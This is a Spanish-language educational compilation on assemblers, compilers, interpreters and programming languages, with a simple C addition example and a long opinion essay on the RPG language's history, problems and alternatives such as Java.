• ENSAMBLADORES CRUZADOS.- Se denominan así a los ensambladores que se utilizan en una computadora que posee el procesador diferente al que tendrán las computadoras donde se va a ejecutar el programa objeto producido.

- ENSAMBLADORES RESIDENTES.- Son aquellas que permanecen en la memoria principal de la computadora y cargar para su ejecución al programa objeto producido.
- MICRO ENSAMBLADORES.- Al programa que indica al intérprete de instrucciones de la CPU como debe actuar se le denomina microprograma. El programa que ayuda a realizar este microprograma se llama micro ensamblador.
- MACRO ENSAMBLADORES.- Son ensambladores que permiten el uso de macroinstrucciones.
- ENSAMBLADORES DE UNA FASE.- leen una línea y la traducen directamente para producir una instrucción de lenguaje maquina o la ejecuta si se trata de una instrucción. Se construye la tabla de símbolos a medida que aparecen las definiciones de variables, etiquetas, etc.
- ENSAMBLADORES DE DOS FASES.- Realiza la traducción en dos etapas: 1° fase leen el programa fuente y construyen la tabla de símbolos, 2° fase vuelve a leer el programa fuente y pueden ir traduciendo totalmente pues reconocen la totalidad de los símbolos.

Ventajas y Desventajas de los Compiladores

- Produce un código optimizado.
- La ejecución del programa objeto es mucho más rápida que si se interpreta el programa fuente.
- El compilador tiene una visión global del programa, por lo que la información de mensajes de error es más detallada.
- Se debe ejecutar muchas veces el código fuente para ver los cambios en el resultado.
- Mayor consumo de memoria.
- Genera un archivo ejecutable.
- La traducción se realiza una sola vez.
- La traducción es rápida por que el programa es traducido a lenguaje máquina.

• El ejecutable es dirigido a una plataforma específica por lo cual es imposible portarlo en otra, por eso los programas compilados están ligados a los destinos de su plataforma.

Una parte importante de la compilación es que los errores sintácticos son detectados mientras se está compilando, si hay errores el compilador no podrá realizar el ejecutable.

### **LENGUAJES DE PROGRAMACIÓN**

Para empezar a explicar qué son los lenguajes de programación empezaremos por definir que es un lenguaje en programación, un "lenguaje" es un sistema estructurado de comunicación, como por ejemplo el lenguaje humano que nos permite comunicarnos unos con otros por medio de signos (palabras, sonidos, gestos, etc). Pues bien, entendiendo esto es muy fácil entender qué es un lenguaje de programación.

Un lenguaje de programación no es más que un sistema estructurado y diseñado principalmente para que las máquinas y computadoras se entiendan entre sí y con nosotros, los humanos. Contiene un conjunto de acciones consecutivas que el ordenador debe ejecutar.

Estos lenguajes de programación usan diferentes normas o bases y se utilizan para controlar cómo se comporta una máquina (por ejemplo, una computadora), también pueden usarse para crear programas informáticos, etc.

El término "programación" se define como un proceso por medio del cual se diseña, se codifica, se escribe, se prueba y se depura un código básico para las computadoras. Ese código es el que se llama "código fuente" que caracteriza a cada lenguaje de programación. Cada lenguaje de programación tiene un "código fuente" característico y único que está diseñado para una función o un propósito determinado y que nos sirven para que una máquina o computador se comporte de una manera deseada.

# **¿QUÉ TIPOS DE LENGUAJE DE PROGRAMACIÓN HAY Y PARA QUÉ SIRVEN?**

En la actualidad hay más de 100 lenguajes de programación diferentes. No vamos a definir todos los lenguajes de programación que existen porque son muchos pero sí hablaremos de los más importantes y para qué se utilizan.

Un ordenador no entiende un lenguaje como el que utilizan los humanos, sino que el lenguaje que entiende se llama "lenguaje binario" o "código binario" o "código máquina" que consiste en ceros y unos básicamente, es decir, una máquina sólo utiliza los números 0 y 1 para codificar cualquier acción a tomar. Si quieres conocer mejor este sistema de numeración te recomendamos este enlace: Sistema Binario.

Se clasifican en dos tipos, uno los lenguajes de programación de bajo nivel y otro los lenguajes de programación de alto nivel.

Los Lenguajes de Programación de Bajo Nivel son aquellos utilizados fundamentalmente para controlar el "hardware" del ordenador y dependen totalmente de la máquina y no se pueden utilizar en otras máquinas. Están orientados exclusivamente para la máquina. Estos lenguajes son los que ordenan a la máquina operaciones fundamentales para que pueda funcionar. Utiliza básicamente ceros, unos y abreviaturas de letras. Estos lenguajes también se llaman de código máquina. Son los más complicados, pero solo los usan prácticamente los creadores de las máquinas. Con este tipo de lenguajes programan la asignación y liberación de memoria, el uso de punteros, el poder usar paso por valor y por referencia, la creación de tipos de datos, etc.
Un ejemplo de la suma de dos números en un lenguaje de bajo nivel como sería ensamblador sería el que se muestra a continuación:



Como se puede observar la estructura es muy difícil y se tiene que usar nemotécnicos que son las instrucciones que utiliza el lenguaje ensamblador.

Los Lenguajes de Programación de Alto Nivel son más parecidos al lenguaje natural humano y no dependen de la máquina y sirven fundamentalmente para crear programas informáticos que solucionan diferentes problemas. Son los más usados por los programadores y por todo del mundo que realiza programas informáticos.

La diferencia fundamental se puede explicar con el siguiente ejemplo:

El mismo programa anterior pero en lenguaje C para sumar dos números sería el siguiente:

```
main ( )
{
int a, b,c;
printf ("programa para sumar dos \n dame el primer numero");
scanf ("%d",&a);
printf ("dame el segundo numero");
scanf ("%d",&b);
c=a+b;
printf ("el resultado de la adicion es:%d",c);
}
```
Como se puede observar, en este lenguaje hay palabras en inglés y es mucho mas fácil leerlo, las asignaciones son como normalmente las hacemos en matemáticas, por ello es mejor utilizar lenguajes de alto nivel.

Como vemos para aprender a programar con un lenguaje de alto nivel debemos conocer el propio lenguaje que utiliza y todos sus comandos.

Para no extendernos mucho en esto que es bastante amplio, pasaremos a explicaros algunos de los lenguajes de programación más usados en las máquinas que más utilizamos.

# **INTÉRPRETES**

# INTÉRPRETES

Un intérprete es un programa que analiza y ejecuta simultáneamente un programa escrito en un lenguaje fuente.

Cualquier intérprete tiene dos entradas: un programa P escrito en un lenguaje fuente LF (en lo sucesivo, se denotará P/LF) junto con los datos de entrada; a partir de dichas entradas, mediante un proceso de interpretación va produciendo unos resultados.

Muchas veces los intérpretes se utilizan para ejecutar lenguajes de órdenes, pues cada operador que se ejecuta en un lenguaje de este tipo suele ser una invocación de una rutina, como un editor o un compilador.

Del mismo modo algunos lenguajes de alto nivel son interpretados, porque hay muchas cosas sobre los datos, como el tamaño y la forma de las matrices que no se pueden deducir en el momento de la compilación.

Es un traductor que realiza la operación de compilación paso a paso. Para cada sentencia que compone el texto de entrada, se realiza una traducción, ejecuta dicha sentencia y vuelve a iniciar el proceso con la sentencia siguiente. La principal ventaja del proceso de compilación frente al de interpretación es que los programas se ejecutan mucho más rápidamente una vez compilados; por el contrario, es más cómodo desarrollar un programa mediante un intérprete que mediante un compilador, puesto que en el intérprete las fases de edición y ejecución están más integradas. La depuración de los programas suele ser más fácil en los intérpretes que en los compiladores puesto que el código fuente está presente durante la ejecución. Estas ventajas pueden incorporarse al compilador

mediante la utilización de entornos de desarrollo y depuradores simbólicos en tiempo de ejecución.

#### **Estructura de un intérprete**

A la hora de construir un intérprete es conveniente utilizar una Representación Interna (RI) del lenguaje fuente a analizar. De esta forma, la organización interna de la mayoría de los intérpretes se descompone en los módulos:

Traductor a Representación Interna.- Toma como entrada el código del programa P en Lenguaje Fuente, lo analiza y lo transforma a la representación interna correspondiente a dicho programa P.

Representación Interna (P/RI).- La representación interna debe ser consistente con el programa original. Entre los tipos de representación interna, los árboles sintácticos son los más utilizados y, si las características del lenguaje lo permiten, pueden utilizarse estructuras de pila para una mayor eficiencia.

Tabla de símbolos.- Durante el proceso de traducción, es conveniente ir creando una tabla con información relativa a los símbolos que aparecen. La información a almacenar en dicha tabla de símbolos depende de la complejidad del lenguaje fuente. Se pueden almacenar etiquetas para instrucciones de salto, información sobre identificadores (nombre, tipo, línea en la que aparecen, etc.) o cualquier otro tipo de información que se necesite en la etapa de evaluación.

Evaluador de Representación Interna.- A partir de la Representación Interna anterior y de los datos de entrada, se llevan a cabo las acciones indicadas para obtener los resultados. Durante el proceso de evaluación es necesario contemplar la aparición de errores.

Tratamiento de errores.- Durante el proceso de evaluación pueden aparecer diversos errores como desbordamiento de la pila, divisiones por cero, etc. que el intérprete debe contemplar.

Dependiendo de la complejidad del código a analizar, el intérprete puede contener módulos similares a los de un compilador tradicional como Análisis léxico, Sintáctico y Semántico. Durante la evaluación, el intérprete interactúa con los recursos del sistema como la memoria, discos, etc. Muchos sistemas interpretados liberan al programador del manejo explícito de memoria mediante técnicas de recolección de basura.

A la hora de evaluar la representación interna, existen dos métodos fundamentales: la interpretación iterativa y la interpretación recursiva.

#### **Interpretación Iterativa**

La interpretación iterativa es apropiada para lenguajes sencillos, donde se analiza y ejecuta cada expresión de forma directa, como podrían ser los códigos de máquinas abstractas o lenguajes de sentencias simples. La interpretación consiste en un ciclo básico de búsqueda, análisis y ejecución de instrucciones.

El esquema sería:

 Inicializar REPETIR

Buscar siguiente Instrucción i SI encontrada ENTONCES

Analizar i Ejecutar i HASTA (que no haya más instrucciones). Cada instrucción se busca en el almacenamiento (memoria o disco) o, en algunos casos, es introducida directamente por el usuario. Luego la instrucción es analizada en sus componentes y ejecutada. Normalmente, el lenguaje fuente contiene varios tipos de instrucciones, de forma que la ejecución se descompone en varios casos, uno por cada tipo de instrucción.

#### **Interpretación Recursiva**

Comúnmente, el diseño de nuevos lenguajes de programación se realiza en dos fases: Una primera fase de especificación semántica, mediante la construcción de un intérprete prototipo que actúa como una especificación ejecutable y una segunda fase de implementación del compilador de dicho lenguaje.

Para la construcción de prototipos suele utilizarse un modelo de interpretación recursiva donde las sentencias pueden estar compuestas de otras sentencias y la ejecución de una sentencia puede lanzar la ejecución de otras sentencias de forma recursiva.

Los intérpretes recursivos no son apropiados para aplicaciones prácticas debido a su ineficiencia y se utilizan únicamente como prototipo ejecutable del lenguaje.

El problema de especificar un lenguaje mediante un intérprete prototipo es decidir en qué lenguaje se implementa dicho intérprete. Dicho lenguaje debe ser suficientemente expresivo y no ambigüo para definir claramente cómo funcionan las diferentes construcciones. En muchos casos se opta por utilizar lenguajes ya implementados pero que carecen de una especificación semántica clara. La tendencia actual es investigar técnicas de especificación semántica formal que permitan generar automáticamente este tipo de intérprete.

#### **Ventajas de la utilización de intérpretes**

En general, la utilización de compiladores permite construir programas más eficientes que los correspondientes interpretados. Esto es debido a que durante la ejecución de código compilado no es necesario realizar complejos análisis (ya se hicieron en tiempo de compilación), además, un buen compilador es capaz de detectar errores y optimizar el código generado.

Los intérpretes, por definición, realizan la fase de análisis y ejecución a la vez, lo cual imposibilita tales optimizaciones. Por esta razón, los sistemas interpretados suelen ser menos eficientes que los compilados. No obstante, los nuevos avances informáticos aumentan la velocidad de procesamiento y capacidad de memoria de los ordenadores. Actualmente, la eficiencia es un problema menos grave y muchas veces se prefieren sistemas que permitan un desarrollo rápido de aplicaciones que cumplan fielmente la tarea encomendada.

A continuación se enumeran una serie de ventajas de los sistemas interpretados:

Los intérpretes, en general, son más sencillos de implementar. Lo cual facilita el estudio de la corrección del intérprete y proporciona nuevas líneas de investigación como la generación automática de intérpretes a partir de las especificaciones semánticas del lenguaje.

Proporcionan una mayor flexibilidad que permite modificar y ampliar características del lenguaje fuente. Muchos lenguajes como Lisp, APL, Prolog, etc. surgieron en primer lugar como sistemas interpretados y posteriormente surgieron compiladores.

No es necesario contener en memoria todo el código fuente. Esto permite su utilización en sistemas de poca memoria o en entornos de red, en los que se puede obtener el código fuente a medida que se necesita.

Facilitan la meta-programación. Un programa puede manipular su propio código fuente a medida que se ejecuta. Esto facilita la implementación de sistemas de aprendizaje automatizado y reflectividad.

Aumentan la portabilidad del lenguaje. Para que el lenguaje interpretado funcione en otra máquina sólo es necesario que su intérprete funcione en dicha máquina.

Puesto que no existen etapas intermedias de compilación, los sistemas interpretados facilitan el desarrollo rápido de prototipos, potencian la utilización de sistemas interactivos y facilitan las tareas de depuración.

# **Aplicaciones de los sistemas basados en intérpretes**

Los sistemas interpretados han tenido una gran importancia desde la aparición de los primeros ordenadores. En la actualidad, la evolución del hardware abre nuevas posibilidades a los sistemas interpretados. La preocupación ya no es tanto la eficiencia como la capacidad de desarrollo rápido de nuevas aplicaciones. Las principales aplicaciones podrían resumirse en:

- Ø Intérpretes de Comandos. Los sistemas operativos cuentan con intérpretes de comandos como el Korn-Shell, C-Shell, JCL, etc. Estos intérpretes toman un lenguaje fuente que puede incluir sentencias de control (bucles, condiciones, asignaciones, etc.) y ejecutan los diferentes comandos a medida que aparecen en el lenguaje.
- Ø Lenguajes basados en Escritos (Scripting Languages), diseñados como herramientas que sirvan de enlace entre diferentes sistemas o aplicaciones. Suelen ser interpretados con el fin de admitir una mayor flexibilidad a la hora de afrontar las peculiaridades de cada sistema. Podrían destacarse Perl, Tcl/Tk, JavaScript, WordBasic [Ousterhout 97].
- Ø Entornos de Programación. Existen ciertos lenguajes que contienen características que impiden su compilación o cuya compilación no es efectiva. Estos lenguajes suelen disponer de un complejo entorno de desarrollo interactivo con facilidades para la depuración de programas. Entre estos sistemas pueden destacarse los entornos de desarrollo para Lisp, Visual Basic, Smalltalk, etc.
- Ø Lenguajes de Propósito Específico. Ciertos lenguajes incluyen sentencias que realizan tareas complejas en contextos específicos. Existe una gran variedad de aplicaciones en las que se utilizan este tipo de lenguajes como consultas de Bases de Datos, simulación, descripción de hardware, robótica, CAD/CAM, música, etc.
- Ø Sistemas en Tiempo Real. Entornos que permiten modificar el código de una aplicación en tiempo de ejecución de forma interactiva.
- Ø Intérprete de Código Intermedio. Una tendencia tradicional en el diseño de compiladores es la generación de un código intermedio para una máquina abstracta, por ejemplo, el P-Code de Pascal o los bytecodes de Java. El siguiente paso puede ser generación del código objeto a partir del código intermedio para una máquina concreta, finalizando el proceso de compilación o interpretar dicho código intermedio en una máquina concreta. La tendencia habitual es definir un lenguaje intermedio independiente de una máquina concreta. Para ello, suele definirse una máquina virtual que contenga las instrucciones definidas por el lenguaje intermedio, permitiendo una mayor portabilidad. Un ejemplo sería la Máquina Virtual de Java, que es simulada en la mayoría de los visualizadores Web.

Asi pues, un Intérprete es un programa que lee línea a línea un programa escrito en un lenguaje; en lenguaje fuente y lo va traduciendo a un código intermedio, para ejecutarlo. Y un compilador es un programa que lee totalmente un programa escrito en un lenguaje; el lenguaje fuente, y lo traduce a un programa equivalente a otro lenguaje, lenguaje objeto.

# **LENGUAJES DE PROGRAMACIÓN**

# **Cyntia Mayte Salazar Rios**

Alumna de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

# **Raymundo Galindo Alvarez**

Alumno de la Facultad de Ciencias Exactas Universidad Juárez del Estado de Durango

# **ALGUNOS LENGUAJES DE PROGRAMACIÓN IMPORTANTES A TRAVÉS DEL TIEMPO**

#### **RPG**

Es un lenguaje de programación desarrollado por IBM en 1964 y diseñado para generar informes comerciales o de negocios. Sus siglas en inglés significan Report Program Generator.

En 1960 RPG es creado para la familia 1400, pero hasta 1964 no es lanzada la versión final para la IBM 360. Ha sido actualizado en diversas ocasiones, dando origen a las diferentes versiones del lenguaje. Una de las últimas actualizaciones que se ha realizado hasta la fecha es el RPG/IV en 1995, disponible con los ordenadores IBM de la familia AS/400. Posteriormente, en 2001, y con la aparición de la versión 5 del OS/400, surgió una nueva modificación sobre el lenguaje, soportándose a partir de ese momento la programación en formato libre. Así mismo, se desarrollan las funciones incorporadas que sustituyen a muchos de los antiguos indicadores y códigos de operación. Todas estas incorporaciones permiten que el RPG se convierta en un lenguaje mucho más legible, claro, flexible y moderno.

#### **Características**

Entre sus principales características podemos destacar las siguientes:

- orientado a la producción de informes.
- realiza cálculos fácilmente.
- emplea hojas de codificación diferentes para la descripción de ficheros, entrada de datos, salida de resultados, etc.

Un ejemplo de la flexibilidad y potencia de RPG es RpgForWeb, un entorno que facilita la creación de Aplicaciones Web usando RPG IV y el estándar de la Web; HTML y JavaScript.

Las Aplicaciones se pueden desarrollar con muchos lenguajes, incluso puede ser bueno combinar varios lenguajes en una Aplicación, y en la mayoría de las ocasiones no importa tanto el lenguaje con el que está desarrollada una Aplicación como el conocimiento del medio y la inteligencia del programador.

Así, que no importa mucho todo esto, hay muchos lenguajes pero en el entorno del mundo de los negocios los líderes (al menos en el entorno IBM) son RPG y Cobol.

En CPI Software creemos que RPG vale tanto como cualquiera, así que -por qué no- también para Internet. Por eso existe RPG For Web, para que los programadores RPG hagan también Aplicaciones Web como nadie.

RPG ha cumplido medio siglo de vida. Puede que haya llegado el momento de pensar en lo que viene después de RPG. Si usted es un acérrimo partidario de RPG, no tire la revista a la basura todavía. Deje que me explique. Hay un libro bastante conocido titulado "Beyond Java" ("Más allá de Java") que enfureció a la comunidad de desarrolladores Java. Provocó tal debate que unos cuantos tipos se pasaron a Ruby, mientras que la mayoría determinó que más allá de Java había... un Java mejor.

Puede que para usted la idea de ir "más allá de RPG" sea un RPG mejor. En este artículo, mi propósito es fomentar el debate para ir más allá del statu quo de RPG. Erróneamente o no, RPG se considera (por parte de los que no lo han usado) un lenguaje anticuado. RPG tiene algunos problemas y el más grave –para no andarnos con rodeos– es que tanto el código como los programadores son viejos.

Un momento. Yo soy viejo; así que digamos que el problema es que el código es viejo y los programadores están anticuados. Entre otras cosas, los programadores anticuados (usted no... el tipo del cubículo de al lado, el que no está leyendo la revista) no entienden conceptos modernos como los módulos o la acotación de variables. Tienen que ir más allá de RPG III y adentrarse en el mundo del desarrollo basado en componentes (CBD) de la década de 1990 con ILE RPG.

Otro problema evidente es que RPG no es exactamente el lenguaje de programación más famoso del mundo. En la última clasificación TIOBE (junio de 2008) de lenguajes de programación RPG está en el puesto 26, con el 0,244%. Por contra, Java es el primer lenguaje con el 20,89%, C el segundo con el 15,51%, C++ el tercero con el 10,81%, PHP cuarto con el 10,21% y Visual Basic quinto con el 9,79%. En el sitio de TIOBE se explica que "Los porcentajes se basan en los anuncios publicados en todo el mundo de ofertas de trabajo para ingenieros cualificados, cursos y proveedores externos. El índice TIOBE no pretende reflejar cuál es el mejor lenguaje de programación ni el lenguaje en el que se han escrito más líneas de código".

El índice de TIOBE se calcula, en parte, a partir de las ofertas laborales. Un estudio realizado por varios sitios de ofertas de empleo muestra que hay diez veces más ofertas de trabajo de Java y cinco veces más de PHP que de RPG. Es evidente que estas cifras no resultan atractivas para los jóvenes programadores que quieran aprender RPG.

# **Adopción de un lenguaje**

Una razón por la que algunos lenguajes tienen éxito mientras que otros fracasan es que a veces coinciden con la introducción de cambios revolucionarios en el sector de la informática. Pero aunque se han adoptado muchos lenguajes, no ha habido ningún cambio revolucionario que llevara al uso del diseño basado en componentes, la programación orientada a objetos o la programación declarativa. La adopción de estas tecnologías ha sido y continúa siendo muy lenta. Aunque ILE RPG tiene un buen soporte para CBD, eso no ha servido para que la comunidad de programadores de RPG lo adopte de forma generalizada.

Además, cuando se piensa en el impacto que ha tenido Internet, se observa una cosa curiosa que ha pasado (o mejor, que no ha pasado) con la comunidad de programadores de RPG del System i: Java no se ha adoptado masivamente como lenguaje de desarrollo para la web. Una de las razones es que las aplicaciones de pantalla verde funcionan condenadamente bien (la crisis de las punto.com tampoco ayudó mucho).

Otra razón puede que sea, como Chris Maxcer comenta en su blog Maxed Out, que IBM ha propiciado la inercia de las GUI. A mediados de los años 1990, IBM afirmó que la solución para el desarrollo de aplicaciones web era Java. Luego que era WebFacing. Después WebSphere Host Access Transformation Services (HATS). Ahora IBM dice que es el lenguaje EGL (Enterprise Generation Language). O, ¿no está diciendo que la solución es PHP? La inercia de las GUI ha hecho que la mayoría de los departamentos que trabajan con System i sigan desarrollando aplicaciones 5250.

Puede que sea políticamente correcto ser verde, pero como decían la rana Gustavo y Randall Munson, "No es tan fácil ser verde" (número 178, de noviembre de 2007). En este artículo de opinión, Munson seguía diciendo que "la pantalla verde hace que el sistema parezca viejo y es un obstáculo visual para la aceptación del System i". Así que, aunque crea que más allá de RPG hay un RPG mejor, todavía queda por resolver el problema de elegir una solución para desarrollar aplicaciones web.

¿Pero qué tecnología web deberíamos utilizar? Los incondicionales de RPG Jon Paris, Susan Gantner, Jef Sutherland y Bryan Meyers son partidarios de PHP. Joe Pluta, experto en Java y que opina que "RPG es el mejor lenguaje de programación empresarial del planeta", recomienda EGL para el desarrollo de aplicaciones web.

Michael Otey está convencido de que la solución es .NET. Scott Steinacher afirma que la solución son las herramientas de terceros. Yo he apostado por Java desde hace años, pero en los últimos tiempos he empezado a defender una opción nueva: Groovy y Grails.

Quiero dejar bien claro que tengo muchísimas cosas buenas que decir sobre RPG. Ante todo, que funciona, siempre ha funcionado y seguirá funcionando. O sea, ¿realmente quiere volver a escribir la aplicación de nóminas de su empresa en Java o C++?

En segundo lugar, ILE RPG ha integrado la programación modular mediante API. En tercer lugar, el personal existente conoce RPG. En cuarto lugar, disponemos de un montón de aplicaciones escritas en RPG, tanto propias como desarrolladas por terceros. En quinto lugar, el código antiguo funciona en las nuevas versiones del sistema operativo sin necesidad de volverlo a compilar. Y, en sexto lugar, como Scott Klement nos comentaba en "Las reglas de oro de RPG" (número 180, de enero de 2008), está muy integrado con la base de datos y el sistema operativo e indiscutiblemente posee las mejores anotaciones del trabajo del sector.

Pero RPG es la sibila de los lenguajes de programación. Al menos tiene cuatro personalidades: RPG II, RPG III, RPG/400 e ILE RPG. Puedo dar fe de que en un mismo departamento y a menudo en un mismo programa, se manifiestan varias de esas personalidades.

Tal multiplicidad es un efecto secundario previsible en un lenguaje popular que nació hace cincuenta años. Los lenguajes más viejos suelen transformarse y adaptarse una vez superado su propósito original. En consecuencia, RPG es más complejo que otros lenguajes más jóvenes.

Entonces se convierte en un problema saber qué es lo que no debe usarse. Es facilísimo propagar el uso de una sintaxis obsoleta representada por ejemplo por las subrutinas, las listas de parámetros de entrada, los indicadores no definidos o las variables globales.

Por experiencia propia, aunque sea un veterano, los programadores de RPG más cotizados no usan bien el lenguaje. Un consultor, cuya tarifa era estratosférica, me dijo en cierta ocasión que «los archivos de tipo PC [ASCII] no existen en el 400». En otro contexto, trabajando para la comisión de estándares de una importante empresa de tiendas de electrónica, pude oír a uno de los expertos decir que "No le veo ninguna ventaja a ILE, así que lo mejor será que sólo creemos estándares para RPG IV". Otro de los problemas de ir más allá de RPG III es que los proveedores externos no son capaces o no tienen intención de modernizar su código base.

Una de las razones de que el código escrito en RPG III no se haya modernizado es que RPG es difícil, por no decir imposible, de transformar. No hay servicios comunes que permitan formalizar el proceso de transformación. La transformación (refactoring) es un proceso de ingeniería de software bien conocido. Consiste en una combinación de control del código fuente, pruebas unitarias, pruebas de integración, pruebas del sistema y procesos de compilación. La falta de servicios de transformación ha hecho que prolifere el código duplicado. Asimismo, el código compilado no suele coincidir con la fuente.

Un gran problema de RPG II y III es el conflicto de los nombres de campos (que se da porque RPG usa la misma ubicación de memoria para los campos definidos externamente en dos o más archivos que tienen el mismo nombre). Este error hizo que en los departamentos de informática se incumplieran los convenios de denominación de bases de datos relacionales y se usara un prefijo exclusivo para todos los nombres de campos. Cuando un programador recién llegado al mundo del System i ve la gran cantidad de nombres de campos de cuatro caracteres que hay, se lleva una mala impresión de nuestra base de datos... algo triste para el sistema que incluyó la primera base de datos relacional y que, a día de hoy, tiene la mejor base de datos relacional del mundo. ILE RPG tiene una solución bien sencilla para el conflicto de los nombres de campos (es decir, de calificadores), pero apenas se usa y los departamentos de informática no perderán el tiempo en dar nombres descriptivos a las columnas de las tablas de la base de datos.

Oh sí, desde luego, RPG ha llegado muy lejos, ¿pero cuántos desarrolladores que trabajan con RPG han cambiado realmente su forma de programar? Ha llegado la hora de ir más allá de RPG III, de adoptar ILE RPG y las modernas técnicas de diseño basadas en componentes, así como de pensar en otros lenguajes de programación.

# Comparar RPG

Para comparar RPG con lenguajes más nuevos –concretamente por lo que hace a la E/S ASCII, la manipulación de código XML, el correo electrónico, los servicios web y el proceso de TCP/IP– hay que tener en cuenta las API C de RPG. Y para usar bien las API C prácticamente hay que ser un programador de C.

Tengo la sensación de que usar las API C con RPG es más complejo que integrar RPG con Java u otros lenguajes. Lo que quiero decir es que hace falta un programador de sistemas para escribir rutinas en RPG que sean comparables con Java, PHP, Groovy o .NET ¿Tiene un brillante programador de sistemas en su departamento?

Con frecuencia, los programadores de sistemas prefieren intercambiar información con otros lenguajes antes que vérselas negras con las API C de RPG. Si no fuera por los programas de utilidades suministrados por un puñado de expertos en RPG, como la API HTTP de RPG de Scott Klement, muchas más empresas se habrían visto obligadas a ir más allá de RPG hace mucho tiempo. Yo mismo he perdido varios trabajos de consultoría en Java (espero que mi jefe no esté leyendo esto) por informar a mis clientes de las alternativas en RPG de Klement.

Pero el hecho de poder hacer algo no significa que estemos obligados a hacerlo. El código equivalente en Java, PHP, Groovy o .NET para trabajar con la E/S ASCII, el correo electrónico, los servicios web, manipular código XML y procesar TCP/IP es mucho más compacto y más fácil de mantener.

WebSphere Development Studio client (WDSc) –ahora RDi– ha llegado muy lejos, pero el hecho es que el proceso de desarrollo de RPG no es tan bueno como el de otros lenguajes. El problema es que usted no estará de acuerdo con este comentario hasta que sea productivo usando otros lenguajes.

WDSc mejora el proceso de desarrollo pero sigue sin estar a la altura de las circunstancias. Como el código fuente está en el servidor, WDSc sigue siendo lento abriendo archivos y el proceso de edición y compilación también es lento. Cuando escribo especificaciones F y D sigo imaginándome mi vieja máquina de tarjetas perforadas.

#### **Algunas quejas generales**

La sintaxis de RPG es demasiado compleja. Debido a la compatibilidad con las versiones anteriores y a las transformaciones sufridas para dotarle de elementos modernos, la sintaxis de RPG no es coherente. Personalmente, la sintaxis libre no me hace dar saltos de alegría. La obligatoriedad del punto y la coma es tonta y el uso del signo de los dos puntos como separador de argumentos es desafortunado cuando vemos que la mayoría de los lenguajes utilizan comas.

RPG es específico de la plataforma. Desarrollar todas las aplicaciones en RPG significa que los sistemas necesarios para un proceso de conmutación por anomalía han de ser System i. Richard Shaler (autor de cientos de artículos y de varios libros sobre RPG) me dijo en cierta ocasión que "los días en que podía llevarse una empresa con una sola plataforma se han acabado".

El proceso de enlazado estático de los programas de servicio ILE del System i, de las DLL de Windows y de las bibliotecas de enlace de Unix dista mucho de ser tan elegante como los enlaces tardíos de J2EE y la plataforma .NET. Esto es cierto, aunque las funciones de enlace de ILE RPG son comparables con las de las bibliotecas de enlaces dinámicos (DLL) de C y C++.

RPG no admite de forma directa el consumo de conjuntos de resultados de SQL. ¿Por qué IBM ofrece la posibilidad de que RPG pueda devolver conjuntos de resultados de SQL pero no la de consumirlos?

RPG tiene limitaciones de reutilización. La posibilidad de utilizar procedimientos almacenados de SQL como envolturas de subprocedimientos de RPG que devuelven conjuntos de resultados de SQL es un buen sistema de interactuar con otros lenguajes. Pero si otros programas escritos en RPG no pueden usar esos subprocedimientos se pierde una gran oportunidad de reutilizarlos.

¿Cuáles son las alternativas a RPG?

Java es la alternativa más obvia. IBM lleva una década haciendo campaña a su favor. Java ha tenido y seguirá teniendo un éxito extraordinario. Ocupa el número uno en la clasificación de TIOBE y su ritmo de adopción sigue aumentado.

Existe una inmensa cantidad de API e infraestructuras de Java, desde las API de bajo nivel como Log4j hasta infraestructuras para el desarrollo de aplicaciones web, programación orientada a aspectos o correlacionadores objeto-relacional (ORM) como Spring e Hibernate. Java es realmente multiplataforma.

